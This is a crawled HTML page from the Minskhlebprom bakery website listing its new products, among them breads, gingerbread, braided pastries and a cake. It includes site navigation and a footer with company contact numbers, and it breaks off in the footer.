

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.minskhleb.by/consumer/novelty/
body_size: 19337
content:
<!DOCTYPE html>
    <html xmlns="http://www.w3.org/1999/xhtml">
    <head>
<!-- Google tag (gtag.js) -->
<meta name="yandex-verification" content="e70f2fc3aff39b70" />
<meta name="google-site-verification" content="xyvixM_LDZTF_PnHiE8E7dmozBKqD_47rJgLKLKs0U4" />
<!-- Google Tag Manager -->
<!-- End Google Tag Manager -->
        <title>Новые изделия от Минскхлебпром</title>
                <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta name="HandheldFriendly" content="true" />
        <meta name="yes" content="yes" />
        <meta name="apple-mobile-web-app-status-bar-style" content="black" />
        <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Новая продукция Минскхлебпром." />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/css/main/font-awesome.min.css?169696190423748" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/our_shop/page_edd8180507070d5df103348cbafd2857/page_edd8180507070d5df103348cbafd2857_v1.css?169765008420824" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/our_shop/template_93492c4d8c19c1d46f9791c55f42a2d0/template_93492c4d8c19c1d46f9791c55f42a2d0_v1.css?1747146132585662" type="text/css"  data-template-style="true" rel="stylesheet" />







<link rel="shortcut icon" href="/include/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/include/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/include/favicon_72.png" />



<link rel="canonical" href="/consumer/novelty/" />
                                <!--[if gte IE 9]>
        <style type="text/css">.basket_button, .button30, .icon {
            filter: none;
        }</style><![endif]-->
        <link href='//fonts.googleapis.com/css?family=Ubuntu:400,500,700,400italic&subset=latin,cyrillic'
              rel='stylesheet' type='text/css'>
        <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic&subset=latin,cyrillic-ext,latin-ext,cyrillic'
              rel='stylesheet' type='text/css'>
        <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" rel="stylesheet">
                    			                                        				                    </head>
<body id="main"
      class="     ">
        <div id="panel"></div>

				<!--'start_frame_cache_options-block'-->
				
		<!--'end_frame_cache_options-block'-->
		<div class="wrapper  h_color_white m_color_none  basket_normal head_type_1 banner_auto">
    <div class="header_wrap ">
                    <div class="top-h-row">
                <div class="wrapper_inner">
                    <div class='header__logo'>
                        <a class="header_logo_img" href="/">  
<!-- <img alt="логотип Минскхлебпром" src="/upload/logonew.png" title="Знатны пачастунак">  --><!-- ОСНОВНОЙ ЛОГОТИП -->

<img alt="логотип Минскхлебпром" src="/upload/logonew3.png" title="Знатны пачастунак"> 

  
  
  
   </a> <span class="header_logo_text">  </span>                    </div>
					                    <div class="content_menu">
                        <div id="bx_incl_area_3_1"></div><div class="main-nav">
    <ul class="adaptive">
		<li class="menu_opener"><i class="icon"></i></li>
	</ul>
	<ul class="menu full">
					<li  >
				<a href="/enterprise/"><span>О предприятии</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/enterprise/kup/">КУП Минскхлебпром</a>
                                                            <a  href="/enterprise/mechanic_factory/">Ремонтно-механический завод</a>
                                                            <a  href="/enterprise/politika-predpriyatiya/">Политика предприятия</a>
                                                            <a  href="/enterprise/novosti/">Новости</a>
                                                            <a  href="/enterprise/obshchestvennye-obedineniya/">Общественные объединения</a>
                                                            <a  href="/enterprise/praktika-dlya-studentov/">Практика для студентов</a>
                                                            <a  href="/administrativnye-protsedury/">Административные процедуры</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/enterprise/novosti/"><span>Новости</span></a>
                			</li>

					<li  >
				<a href="/products/"><span>Продукция</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/products/hleb/"> Хлеба</a>
                                                            <a  href="/products/hlebobulochnye-izdeliya/">Хлебобулочные изделия</a>
                                                            <a  href="/products/sladosti-muchnye/">Сладости мучные</a>
                                                            <a  href="/products/suharno-baranochnye-izdeliya/">Сухарнобараночные изделия</a>
                                                            <a  href="/products/pryaniki-i-pechene/">Пряники и печенье</a>
                                                            <a  href="/products/torty-i-pirozhnye/">Торты и пирожные</a>
                                                            <a  href="/products/zamorozhennaya-produkciya/">Замороженная продукция</a>
                                                            <a  href="/products/impotrozamaschenie/">Импортозамещение</a>
                                                            <a  href="/products/torty-na-zakaz/">Торты на заказ</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/clients/"><span>Сотрудничество</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/clients/sotrudnichestvo/">Сотрудничество</a>
                                                            <a  href="/clients/stol_zakazov/">Стол заказов</a>
                                                            <a  href="/clients/elektronnye_zajavki/">Электронные заявки</a>
                                                            <a  href="/clients/dostavka-gruzov-iz-rf/">Доставка грузов в РФ</a>
                                                            <a  href="/clients/requisites/">Реквизиты предприятия</a>
                                                    </div>
                    </div>
                			</li>

					<li  class="current" >
				<a href="/consumer/"><span>Потребителям</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/consumer/shops/">Фирменные магазины</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/ekskursiya/"><span>Экскурсия</span></a>
                			</li>

					<li  >
				<a href="/enterprise/vacancy/"><span>Вакансии</span></a>
                			</li>

					<li  >
				<a href="/contacts/"><span>Контакты</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/contacts/">Контакты</a>
                                                            <a  href="/contacts/shedule/">График приема</a>
                                                            <a  href="/contacts/elektronnye-obrashcheniya/">Электронные обращения</a>
                                                            <a  href="/contacts/rekvizity/">Реквизиты предприятия</a>
                                                            <a  href="/enterprise/kup/plan-ideologicheskoy-raboty">План идеологической работы</a>
                                                    </div>
                    </div>
                			</li>

			</ul>
</div>
	                    </div>
                    <div class="lang-block">
                        <a class="online_shop" href="https://tortiki.by" target="_blank">
                        <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M15.3845 15.9232C15.3845 16.3481 15.5352 16.7105 15.8354 17.0108C16.1357 17.3113 16.4984 17.4617 16.9234 17.4617C17.3478 17.4617 17.7106 17.3113 18.0108 17.0108C18.3114 16.7105 18.4617 16.3481 18.4617 15.9232C18.4617 15.4984 18.3115 15.1359 18.0108 14.8354C17.7106 14.5351 17.3478 14.3848 16.9234 14.3848C16.4984 14.3848 16.1357 14.5351 15.8354 14.8354C15.5352 15.1359 15.3845 15.4984 15.3845 15.9232Z" fill="#fff"/>
                            <path d="M19.7716 2.30505C19.6193 2.15278 19.4391 2.07662 19.2307 2.07662H4.7957C4.78757 2.02059 4.76956 1.9185 4.74152 1.77028C4.71348 1.62197 4.69151 1.50384 4.67547 1.4156C4.65934 1.32775 4.62946 1.22149 4.58529 1.0973C4.54122 0.973031 4.48914 0.874775 4.42907 0.80283C4.36908 0.730506 4.28897 0.66858 4.18878 0.616337C4.08867 0.564431 3.97441 0.53833 3.84627 0.53833H0.76938C0.560911 0.53833 0.380648 0.614611 0.228423 0.766668C0.076155 0.918894 0 1.09928 0 1.30758C0 1.51588 0.076155 1.69619 0.228423 1.84841C0.380775 2.00068 0.56108 2.07675 0.76938 2.07675H3.22103L5.34832 11.9687C5.3324 12.0007 5.25027 12.1528 5.10196 12.4254C4.95373 12.698 4.83557 12.9362 4.7475 13.1405C4.65939 13.3451 4.61531 13.5033 4.61531 13.6154C4.61531 13.8237 4.69146 14.004 4.84365 14.1565C4.99608 14.3083 5.17631 14.3847 5.38465 14.3847H6.15386H16.9231H17.6919C17.9002 14.3847 18.0805 14.3083 18.2327 14.1565C18.3851 14.004 18.4612 13.8237 18.4612 13.6154C18.4612 13.407 18.3851 13.2267 18.2327 13.0745C18.0805 12.9224 17.9002 12.846 17.6919 12.846H6.63445C6.82683 12.4613 6.92299 12.2052 6.92299 12.077C6.92299 11.9966 6.91297 11.9084 6.89289 11.8125C6.87281 11.7165 6.84881 11.6102 6.82077 11.4938C6.79269 11.378 6.77476 11.2918 6.76676 11.2357L19.3152 9.76935C19.5152 9.74515 19.6796 9.65931 19.8078 9.51087C19.9361 9.36277 20 9.19253 20 9.0001V2.84613C19.9999 2.63783 19.924 2.45752 19.7716 2.30505Z" fill="#fff"/>
                            <path d="M4.61523 15.9232C4.61523 16.3481 4.7654 16.7105 5.06593 17.0108C5.36655 17.3113 5.72897 17.4617 6.15378 17.4617C6.57834 17.4617 6.94097 17.3113 7.24138 17.0108C7.54192 16.7105 7.69225 16.3481 7.69225 15.9232C7.69225 15.4984 7.54204 15.1359 7.24138 14.8354C6.94093 14.5351 6.57834 14.3848 6.15378 14.3848C5.72902 14.3848 5.36639 14.5351 5.06593 14.8354C4.76557 15.1359 4.61523 15.4984 4.61523 15.9232Z" fill="#fff"/>
                            </svg>
                            <span>Онлайн-магазин</span></a>
                        <div class="header_social">
                            <a target="_blank" href="https://www.instagram.com/minskhleb_by/">
                               <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M19.4708 7.98132H10.5295C9.10228 7.98132 7.94116 9.14245 7.94116 10.5696V19.511C7.94116 20.9382 9.10228 22.0996 10.5295 22.0996H19.4708C20.898 22.0996 22.0595 20.9385 22.0595 19.511V10.5696C22.0595 9.14245 20.8983 7.98132 19.4708 7.98132ZM15.0001 19.6881C12.4376 19.6881 10.3526 17.6032 10.3526 15.0403C10.3526 12.4777 12.4376 10.3928 15.0001 10.3928C17.563 10.3928 19.648 12.4777 19.648 15.0403C19.648 17.6029 17.5627 19.6881 15.0001 19.6881ZM19.7974 11.3537C19.1907 11.3537 18.6974 10.8604 18.6974 10.2541C18.6974 9.6478 19.1907 9.15448 19.7974 9.15448C20.4037 9.15448 20.897 9.6478 20.897 10.2541C20.897 10.8604 20.4037 11.3537 19.7974 11.3537Z" fill="url(#paint0_linear)"/>
									<path d="M14.9998 12.3568C13.5205 12.3568 12.3159 13.5607 12.3159 15.04C12.3159 16.52 13.5205 17.7242 14.9998 17.7242C16.4798 17.7242 17.6834 16.52 17.6834 15.04C17.6834 13.5611 16.4794 12.3568 14.9998 12.3568Z" fill="url(#paint1_linear)"/>
									<path d="M15 0C6.71606 0 0 6.71606 0 15C0 23.2839 6.71606 30 15 30C23.2839 30 30 23.2839 30 15C30 6.71606 23.2839 0 15 0ZM24.0229 19.5111C24.0229 22.0215 21.9811 24.0634 19.4707 24.0634H10.5293C8.01923 24.0634 5.97707 22.0215 5.97707 19.5111V10.5698C5.97707 8.05967 8.01923 6.01751 10.5293 6.01751H19.4707C21.9811 6.01751 24.0229 8.05967 24.0229 10.5698V19.5111Z" fill="url(#paint2_linear)"/>
									<defs>
									<linearGradient id="paint0_linear" x1="5.00012" y1="25.0727" x2="25.8713" y2="6.99954" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									<linearGradient id="paint1_linear" x1="12.6763" y1="17.3746" x2="17.6496" y2="13.0694" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									<linearGradient id="paint2_linear" x1="2.01425" y1="28.0455" x2="29.8113" y2="3.98276" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									</defs>
								</svg>
                            </a>
                            <!-- <a target="_blank" href="https://ok.ru/profile/578608480126">
                                <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.014 12.4318C16.4463 12.4266 17.5871 11.276 17.5819 9.84059C17.5767 8.40458 16.4334 7.26197 15.0005 7.26074C13.5556 7.25921 12.4016 8.42299 12.4127 9.87189C12.4234 11.3021 13.5771 12.437 15.014 12.4318Z" fill="#E98328"/>
                                    <path d="M15 0C6.7157 0 0 6.71601 0 15C0 23.284 6.7157 30 15 30C23.2843 30 30 23.284 30 15C30 6.71601 23.2843 0 15 0ZM15.0215 4.56153C17.9432 4.56951 20.2883 6.95939 20.2732 9.91335C20.2585 12.7992 17.8751 15.1381 14.9583 15.1283C12.0712 15.1185 9.70343 12.7249 9.72061 9.83325C9.73688 6.90997 12.1059 4.55356 15.0215 4.56153ZM20.9392 17.2042C20.2932 17.8674 19.5155 18.3474 18.6519 18.6823C17.8355 18.9987 16.9409 19.158 16.0551 19.2641C16.1893 19.4096 16.2522 19.4811 16.3357 19.5646C17.5375 20.7729 18.7452 21.975 19.943 23.1867C20.3512 23.5998 20.4362 24.1117 20.2116 24.5914C19.9663 25.1162 19.4161 25.4612 18.8762 25.424C18.5343 25.4004 18.2676 25.2307 18.031 24.9922C17.1238 24.0795 16.1994 23.183 15.3112 22.2531C15.0519 21.9824 14.9279 22.034 14.6992 22.2691C13.7868 23.2088 12.8593 24.1335 11.9266 25.0533C11.5077 25.4664 11.0093 25.5413 10.5232 25.305C10.0066 25.0551 9.67826 24.5276 9.70343 23.9969C9.72123 23.6391 9.89739 23.3647 10.1435 23.1198C11.3334 21.9324 12.5196 20.7413 13.7061 19.5511C13.785 19.4722 13.858 19.3884 13.9725 19.2657C12.3542 19.0966 10.8948 18.6982 9.64542 17.7213C9.49013 17.5998 9.33023 17.4826 9.18905 17.3463C8.64184 16.8212 8.58691 16.2193 9.01933 15.6C9.38977 15.0697 10.0109 14.9279 10.657 15.2326C10.7822 15.2913 10.9013 15.3655 11.0154 15.4441C13.3436 17.044 16.5422 17.0879 18.8796 15.5156C19.111 15.3388 19.3587 15.1933 19.6456 15.12C20.203 14.9764 20.7235 15.1817 21.0224 15.6697C21.3646 16.2273 21.3606 16.7712 20.9392 17.2042Z" fill="#E98328"/>
                                </svg>

                            </a> -->
                        </div>  
                        <span class='header__eye'><a href="?special_version=Y">
                                <img alt="логотип Минскхлебпром" src="/include/eye-hleb.svg" title="">
                               <!--  <span>Версия для слабовидящих</span> -->
                            </a>
                        </span>

                        <style>
                            .header__lang a {padding: 0 3px;}
                        </style>
                         <select name="lang" id="desktop_lang" onchange="top.location.href = this.options[this.selectedIndex].value;">
                            <option value="/">RU</option>
                            <option value="//www.minskhleb.by/by/">BY</option>
                            <option value="//www.minskhleb.by/en/">EN</option>
                            <option value="//www.minskhleb.by/cn/">汉语</option>
                        </select>
                        <!-- <div class='header__lang'>
                            <a class='header__lang__item header__lang__item_ru active' href='/' data-href="/" data-google-lang="ru">RU</a>
                            <div class="lang-dash"></div>
                                                        <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/by/' >BY</a>
                            <div class="lang-dash"></div>
                            <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/en/' data-google-lang="en">EN</a>
                            <div class="lang-dash"></div>
                            <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/cn/' data-google-lang="zh">汉语</a>
                        </div> -->
                         <!-- <select name="lang" id="mob_lang" onchange="top.location.href = this.options[this.selectedIndex].value;">
                        	<option value="/">RU</option>
                        	<option value="#">BY</option>
                        	<option value="//www.minskhleb.by/en/">EN</option>
                        	<option value="//www.minskhleb.by/cn/">汉语</option>
                        </select> -->

                                                <div class='header__search'>
                            <!-- Search Block --><ul class="nav navbar-nav navbar-border-bottom navbar-right list-unstyled hidden-xs hidden-sm"><li><i class="search fa search-btn lupa"></i><div class="search-open"><form action="/search/"><div class="input-group animated fadeInDown"><input type="text" name="q" class="form-control" placeholder="Поиск"><span class="input-group-btn"><button class="btn btn-primary" name="s" type="submit">Искать</button></span></div></form></div></li></ul><!-- End Search Block -->


                        </div>
                    </div>
                                        <div class="h-user-block" id="personal_block">
                        <div class="form_mobile_block">
                            <div class="search_middle_block"></div>
                        </div>
                                            </div>
                    <div class="clearfix"></div>
                </div>
            </div>
                                        </div>
    <div class="wrapper_inner not_main_wrapper">

         <div class="main_title ">
             <h1 class="main_title-heading">Новинки</h1>
         </div>
        <section class="middle">
            <div class="container">
                                  

                    <div id="content" class="">
        <div class="left_block">

        	<ul class="left_menu">
								<li class=" item ">
					
				<a href="/contacts/">
					<span>Контакты</span>
				</a>				
									
				                			</li>
								<li class=" item ">
					
				<a href="/contacts/shedule/">
					<span>График приема</span>
				</a>				
									
				                			</li>
								<li class=" item ">
					
				<a href="/contacts/elektronnye-obrashcheniya/">
					<span>Электронные обращения</span>
				</a>				
									
				                			</li>
								<li class=" item ">
					
				<a href="/contacts/rekvizity/">
					<span>Реквизиты предприятия</span>
				</a>				
									
				                			</li>
								<li class=" item ">
					
				<a href="/enterprise/kup/plan-ideologicheskoy-raboty">
					<span>План идеологической работы</span>
				</a>				
									
				                			</li>
			</ul>
<!--    -->	<div style="display: none;">
	Array
(
    [0] => Array
        (
            [TEXT] => Контакты
            [LINK] => /contacts/
            [SELECTED] => 
            [PERMISSION] => X
            [ADDITIONAL_LINKS] => Array
                (
                )

            [ITEM_TYPE] => D
            [ITEM_INDEX] => 0
            [PARAMS] => Array
                (
                )

            [CHAIN] => Array
                (
                    [0] => Контакты
                )

            [DEPTH_LEVEL] => 1
            [IS_PARENT] => 
        )

    [1] => Array
        (
            [TEXT] => График приема
            [LINK] => /contacts/shedule/
            [SELECTED] => 
            [PERMISSION] => X
            [ADDITIONAL_LINKS] => Array
                (
                )

            [ITEM_TYPE] => D
            [ITEM_INDEX] => 1
            [PARAMS] => Array
                (
                )

            [CHAIN] => Array
                (
                    [0] => График приема
                )

            [DEPTH_LEVEL] => 1
            [IS_PARENT] => 
        )

    [2] => Array
        (
            [TEXT] => Электронные обращения
            [LINK] => /contacts/elektronnye-obrashcheniya/
            [SELECTED] => 
            [PERMISSION] => X
            [ADDITIONAL_LINKS] => Array
                (
                )

            [ITEM_TYPE] => D
            [ITEM_INDEX] => 2
            [PARAMS] => Array
                (
                )

            [CHAIN] => Array
                (
                    [0] => Электронные обращения
                )

            [DEPTH_LEVEL] => 1
            [IS_PARENT] => 
        )

    [3] => Array
        (
            [TEXT] => Реквизиты предприятия
            [LINK] => /contacts/rekvizity/
            [SELECTED] => 
            [PERMISSION] => X
            [ADDITIONAL_LINKS] => Array
                (
                )

            [ITEM_TYPE] => D
            [ITEM_INDEX] => 3
            [PARAMS] => Array
                (
                )

            [CHAIN] => Array
                (
                    [0] => Реквизиты предприятия
                )

            [DEPTH_LEVEL] => 1
            [IS_PARENT] => 
        )

    [4] => Array
        (
            [TEXT] => План идеологической работы
            [LINK] => /enterprise/kup/plan-ideologicheskoy-raboty
            [SELECTED] => 
            [PERMISSION] => X
            [ADDITIONAL_LINKS] => Array
                (
                )

            [ITEM_TYPE] => P
            [ITEM_INDEX] => 4
            [PARAMS] => Array
                (
                )

            [CHAIN] => Array
                (
                    [0] => План идеологической работы
                )

            [DEPTH_LEVEL] => 1
            [IS_PARENT] => 
        )

)
</div>    </div>
    <div class="right_block">
	    <div id="sidebar2" class="col col-md-12">
		        	
	</div>

	<div class="articles-list lists_block news   ">
					<section class="item clearfix item_block" id="bx_3218110189_7621">
				<div class="wrapper_inner_block">
																	<div class="left-data">
							<a href="/consumer/novelty/khleb-eliseyskiy-bezdrozhzhevoy/"  class="thumb">
                                <img src="/upload/resize_cache/iblock/529/190_130_2/5293c32d8da9c9ddca2903d27c8952b4.png"
                                     alt="Хлеб &quot;Елисейский&quot; бездрожжевой"
                                     title="Хлеб &quot;Елисейский&quot; бездрожжевой" />
                            </a>
						</div>
										<div class="right-data">
													<div class="date_small"></div>
													                        						<div class="item-title"><a href="/consumer/novelty/khleb-eliseyskiy-bezdrozhzhevoy/" ><span>Хлеб &quot;Елисейский&quot; бездрожжевой</span></a></div>
						<div class="preview-text"></div>
					</div>
					<div class="clear"></div>
				</div>
			</section>
					<section class="item clearfix item_block" id="bx_3218110189_7622">
				<div class="wrapper_inner_block">
																	<div class="left-data">
							<a href="/consumer/novelty/sladosti-sakharnye-letnee-konfetti/"  class="thumb">
                                <img src="/upload/resize_cache/iblock/58b/190_130_2/58b94add77a011c37d7f87346e473c4a.png"
                                     alt="Сладости сахарные &quot;Летнее конфетти&quot;"
                                     title="Сладости сахарные &quot;Летнее конфетти&quot;" />
                            </a>
						</div>
										<div class="right-data">
													<div class="date_small"></div>
													                        						<div class="item-title"><a href="/consumer/novelty/sladosti-sakharnye-letnee-konfetti/" ><span>Сладости сахарные &quot;Летнее конфетти&quot;</span></a></div>
						<div class="preview-text"></div>
					</div>
					<div class="clear"></div>
				</div>
			</section>
					<section class="item clearfix item_block" id="bx_3218110189_7623">
				<div class="wrapper_inner_block">
																	<div class="left-data">
							<a href="/consumer/novelty/pryaniki-klassika-myatnye/"  class="thumb">
                                <img src="/upload/resize_cache/iblock/e3d/190_130_2/e3d03756cda185cf5fd987a0e47c2645.png"
                                     alt="Пряники &quot;Классика&quot; мятные"
                                     title="Пряники &quot;Классика&quot; мятные" />
                            </a>
						</div>
										<div class="right-data">
													<div class="date_small"></div>
													                        						<div class="item-title"><a href="/consumer/novelty/pryaniki-klassika-myatnye/" ><span>Пряники &quot;Классика&quot; мятные</span></a></div>
						<div class="preview-text"></div>
					</div>
					<div class="clear"></div>
				</div>
			</section>
					<section class="item clearfix item_block" id="bx_3218110189_7624">
				<div class="wrapper_inner_block">
																	<div class="left-data">
							<a href="/consumer/novelty/pryaniki-znatnye/"  class="thumb">
                                <img src="/upload/resize_cache/iblock/1db/190_130_2/1db97a3159902aaa0b2766d59b3fb842.png"
                                     alt="Пряники &quot;Знатные&quot;"
                                     title="Пряники &quot;Знатные&quot;" />
                            </a>
						</div>
										<div class="right-data">
													<div class="date_small"></div>
													                        						<div class="item-title"><a href="/consumer/novelty/pryaniki-znatnye/" ><span>Пряники &quot;Знатные&quot;</span></a></div>
						<div class="preview-text"></div>
					</div>
					<div class="clear"></div>
				</div>
			</section>
					<section class="item clearfix item_block" id="bx_3218110189_7625">
				<div class="wrapper_inner_block">
																	<div class="left-data">
							<a href="/consumer/novelty/pletenka-saladeya-s-tvorogom/"  class="thumb">
                                <img src="/upload/resize_cache/iblock/83c/190_130_2/83cc490a51e090617a5fae9f8eb8d709.jpg"
                                     alt="Плетенка &quot;Саладея&quot; с творогом"
                                     title="Плетенка &quot;Саладея&quot; с творогом" />
                            </a>
						</div>
										<div class="right-data">
													<div class="date_small"></div>
													                        						<div class="item-title"><a href="/consumer/novelty/pletenka-saladeya-s-tvorogom/" ><span>Плетенка &quot;Саладея&quot; с творогом</span></a></div>
						<div class="preview-text"></div>
					</div>
					<div class="clear"></div>
				</div>
			</section>
					<section class="item clearfix item_block" id="bx_3218110189_7626">
				<div class="wrapper_inner_block">
																	<div class="left-data">
							<a href="/consumer/novelty/pletenka-saladeya-s-koritsey/"  class="thumb">
                                <img src="/upload/resize_cache/iblock/d41/190_130_2/d419dc5417bc7c0db836af31255a7147.jpg"
                                     alt="Плетенка &quot;Саладея&quot; с корицей"
                                     title="Плетенка &quot;Саладея&quot; с корицей" />
                            </a>
						</div>
										<div class="right-data">
													<div class="date_small"></div>
													                        						<div class="item-title"><a href="/consumer/novelty/pletenka-saladeya-s-koritsey/" ><span>Плетенка &quot;Саладея&quot; с корицей</span></a></div>
						<div class="preview-text"></div>
					</div>
					<div class="clear"></div>
				</div>
			</section>
					<section class="item clearfix item_block" id="bx_3218110189_7627">
				<div class="wrapper_inner_block">
																	<div class="left-data">
							<a href="/consumer/novelty/khleb-pshenichnyy-udacha/"  class="thumb">
                                <img src="/upload/resize_cache/iblock/7ce/190_130_2/7ce09a569219883c2d400ef7cef420ec.png"
                                     alt="Хлеб пшеничный &quot;Удача&quot;"
                                     title="Хлеб пшеничный &quot;Удача&quot;" />
                            </a>
						</div>
										<div class="right-data">
													<div class="date_small"></div>
													                        						<div class="item-title"><a href="/consumer/novelty/khleb-pshenichnyy-udacha/" ><span>Хлеб пшеничный &quot;Удача&quot;</span></a></div>
						<div class="preview-text"></div>
					</div>
					<div class="clear"></div>
				</div>
			</section>
					<section class="item clearfix item_block" id="bx_3218110189_7628">
				<div class="wrapper_inner_block">
																	<div class="left-data">
							<a href="/consumer/novelty/tort-minskiy-originalnyy/"  class="thumb">
                                <img src="/upload/resize_cache/iblock/08c/190_130_2/08cfa275c5c92aea9c580ed2ee105426.png"
                                     alt="Торт &quot;Минский&quot; оригинальный"
                                     title="Торт &quot;Минский&quot; оригинальный" />
                            </a>
						</div>
										<div class="right-data">
													<div class="date_small"></div>
													                        						<div class="item-title"><a href="/consumer/novelty/tort-minskiy-originalnyy/" ><span>Торт &quot;Минский&quot; оригинальный</span></a></div>
						<div class="preview-text"></div>
					</div>
					<div class="clear"></div>
				</div>
			</section>
			</div>
	                            
															</div>
																	</div>
						</div>
					</section>
				</div>
					</div>		        
		<footer id="footer" >
			<div class="footer_inner">
				<div class="wrapper_inner">
					<div class="footer_top">
						<div class="wrap_md">
													</div>
					</div>
					<div class="footer_bottom">
						<div class="wrap_md">
						<div >
							<div class="footer_flex">
								<div class="md-50">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<p class="small_title">
	 Управление КУП «Минскхлебпром»:
</p>
<div class="main_footer_contacts">
	<div>
		<p>
 <b>Приёмная:</b> <a href="tel:+375173886453"><span style="color: #0000ff;">+375 (17)<span style="color: #0000ff;">&nbsp;</span></span></a><span style="color: #0000ff;">388</span><span style="color: #0000ff;"><span style="color: #0000ff;">&nbsp;64 </span><span style="color: #0000ff;">40</span></span>
		</p>
		<p>
 <span style="color: #0000ff;"><b><span style="color: #000000;">Факс:</span></b> +375 (17) 388 64 53</span>
		</p>
		<p>
 <b>Маркетинг и сбыт:</b>
		</p>
		<p>
			 Тел.: <a href="tel:+375173886431"><span style="color: #0000ff;">+375 (17) 388 64 31</span></a> (33/35) <br>
			 Моб.тел.: <a href="tel:+375296259923"><span style="color: #0000ff;">+375 (29) 625 99 23</span> </a> <br>
 <a href="tel:+375296259923"> <b>E-mail:</b> </a><a href="mailto:sbyt@minskhleb.by">sbythleb@minskhleb.by</a>
		</p>
		<p>
 <b>Горячая линия:</b>
		</p>
		<p>
 <b><a href="https://docs.google.com/forms/d/e/1FAIpQLSefIbwdEfAbX_SqMty20DOYUKmRN14lyG8wduSXRowDKWiSwA/viewform"><span style="color: #123c69;">АНКЕТИРОВАНИЕ ПОТРЕБИТЕЛЯ</span></a></b><br>
			 Тел.: <a href="tel:+375173886484"><span style="color: #0000ff;">+375 (17) 388 64 84</span></a><br>
			 Время работы: пн-чт с 08:45 до 17:30, пт с 08:45 до 16:40. <br>
			 Выходные: сб-вс.
		</p>
	</div>
</div>
 <br>
									   </div>
									</div>
								</div>	
								<div class="md-50">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<!-- <p class="bold-head">По вопросам приобретения продукции:</p>
<h4><span>Хлебозавод №2</span></h4>
<p><b>Приёмная:</b> <a href="tel:+375173570526">+375 (17) 357-05-26</a></p>
<p><b>Стол заказов:</b> <a href="tel:+375173887763">+375 (17) 388-77-63</a></p>
<p><b>Диспетчер:</b><a href="tel:+375173887764"> +375 (17) 388-77-64</a></p>
<h4 class="hleb3"><span>Хлебозавод №3</span></h4>
<p><b>Приёмная:</b> <a href="tel:+375172827593 ">+375 (17) 282-75-93 </a></p>
<p><b>Стол заказов:</b> <a href="tel:+375173887768">+375 (17) 388-77-68</a></p>
<p><b>Диспетчер:</b> <a href="tel:+375173887769">+375 (17) 388-77-69</a></p>

 -->
<p class="small_title">
	 По вопросам приобретения продукции:
</p>
<div id="branches">
	<ul>
		<li>
		<p>
			 ХЛЕБОЗАВОД
		</p>
 </li>
		<li><a href="#branch-1">№2</a></li>
		<li><a href="#branch-2">№3</a></li>
		<li><a href="#branch-3">№2 ПП</a></li>
		<li><a href="#branch-4">№5</a></li>
		<li><a href="#branch-5">№6</a></li>
		<li><a href="#branch-6">Автомат</a></li>
	</ul>
	<div id="branch-1">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173570526">+375 (17) 357 05 26</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173887764">+375 (17) 388 77 64</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887763">+375 (17) 388 77 63</a>
			</p>
			<p>
